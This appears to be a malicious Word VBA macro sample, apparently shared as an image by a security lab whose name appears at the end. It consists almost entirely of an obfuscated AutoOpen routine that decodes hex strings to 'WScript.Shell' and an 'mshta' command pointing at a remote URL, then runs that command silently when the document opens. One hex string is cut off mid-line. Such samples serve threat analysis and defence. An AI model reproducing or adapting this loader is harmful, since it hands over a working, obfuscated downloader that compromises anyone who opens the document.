 Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As String) As String
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zjkvoxjeyiqc, tkwzqharcnkh, 2)))
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycgyhqtmt("70742e5368656c6c"))
.Run kmsghjrsxteynvkbz, wwfxmpquap, True
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766e6578742e6d697265") & uvwycgyhqtmt("656e652e636f6d2f7468656d652f62617369632
Selection.Font.Hidden = False
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
End Sub
水滴安全实验室